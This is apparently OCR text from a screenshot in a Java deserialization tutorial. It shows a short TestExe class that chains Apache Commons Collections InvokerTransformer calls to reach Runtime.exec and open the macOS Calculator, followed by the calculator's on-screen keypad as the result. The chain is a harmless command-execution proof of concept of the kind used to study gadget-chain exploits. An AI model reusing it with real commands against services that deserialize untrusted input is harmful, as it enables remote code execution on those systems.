 15 * @Author Garck3h
16 * @Date 2023/6/1 2:49 下午
17 * Life is endless, and there is no end to it.
18 **/
19 public class TestExe {
20 public static void main(String[] args) {
21 Class clazz = Runtime.class;
22 Transformer[] transformers = new Transformer[]{
23 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",
null}),
24 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
25 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator.app"})
26 };
27 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
28 chainedTransformer.transform(clazz);
29 }
30 }
31
s/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =